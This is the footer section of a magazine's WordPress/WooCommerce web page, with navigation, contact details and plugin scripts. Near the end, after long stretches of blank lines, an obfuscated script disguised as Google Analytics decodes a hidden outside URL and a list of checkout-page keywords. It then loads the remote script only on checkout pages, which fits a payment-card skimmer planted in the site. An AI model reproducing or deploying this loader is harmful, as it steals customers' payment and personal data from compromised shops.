<li id="menu-item-21505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21505"><a href="https://sanjoaquinmagazine.com/contact/">Contact Us</a></li>
<li id="menu-item-21508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21508"><a href="https://sanjoaquinmagazine.com/archive/">Archive</a></li>
</ul></div></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-4">
					<div id="text-4" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">About Us</span></h6>			<div class="textwidget"><p><img src="https://sanjoaquinmagazine.com/wp-content/uploads/2014/04/logo_regular-white-300x60.png" alt="logo_regular-white" width="300" height="60" class="alignnone size-medium wp-image-16615" /></p>
<p>San Joaquin Magazine readers choose the magazine for its helpfulness in decision making and continue to keep past issues for valuable reference.<br />
</br><br />
<strong>1463 Moffat Blvd Suite 4</strong><br />
<strong> Manteca, CA 95336<strong><br />
</br><br />
<strong>209-833-9989<strong></p>
</div>
		</div>				</div>
					</div>
	</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">© San Joaquin Magazine 2017</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<div id="fb-root"></div>
			<script>
				(function(d, s, id){
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script> 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.fileupload.min.js?ver=9.18.0" id="blueimp-file-upload-js"></script>
<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","upload_too_many":"You have attempted to queue too many files","upload_file_type_not_allowed":"This file type is not allowed","upload_file_too_big":"This file exceeds the maximum upload size","invalid_response":"The response from the server was invalid or malformed","ajax_error":"Ajax error","plugin_url":"https:\/\/sanjoaquinmagazine.com\/wp-content\/plugins\/iphorm-form-builder","ajax_url":"https:\/\/sanjoaquinmagazine.com\/wp-admin\/admin-ajax.php","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.10.2" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.js?ver=1.3.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2" id="uniform-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/light.js?ver=1.10.2" id="iphorm-theme-2-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.10.2" id="iphorm-theme-13-js"></script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/sanjoaquinmagazine.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:4f468bb7-3d9e-411d-bd97-550827e056bd","businessId":"837e201e-67ab-4273-82dd-f780753634a8","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"","country":"","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>











































































<script type="text/javascript">

</script>











































































<script type="text/javascript">

</script>











































































<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9taW5pc3RhdC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>